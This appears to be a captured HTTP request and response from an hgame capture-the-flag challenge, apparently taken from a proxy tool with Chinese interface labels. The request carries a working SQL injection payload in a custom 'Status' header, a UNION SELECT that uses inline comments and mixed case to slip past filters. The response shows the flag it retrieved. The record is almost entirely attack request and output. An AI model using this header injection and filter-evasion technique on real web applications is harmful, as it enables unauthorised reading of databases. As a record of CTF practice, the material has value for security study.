 请求
Raw 头 Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
Connection: close
Status:-1'/**/Union/**/seLect/**/ffffff14gggggg/**/From/**/f1111111144444444444g #
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://200ok.liki.link/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 46
Content-Type: text/html; charset=UTF-8
Date: Fri, 12 Feb 2021 11:32:38 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
hgame{Con9raTu1ati0n5+yoU_FXXK~Up-tH3,5Q1!!=)}